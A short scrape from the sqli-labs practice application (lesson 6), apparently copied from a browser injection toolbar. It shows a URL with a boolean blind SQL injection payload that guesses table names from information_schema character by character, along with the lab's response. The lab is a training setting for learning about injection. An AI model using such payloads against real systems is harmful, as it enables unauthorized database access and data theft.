 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101 --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6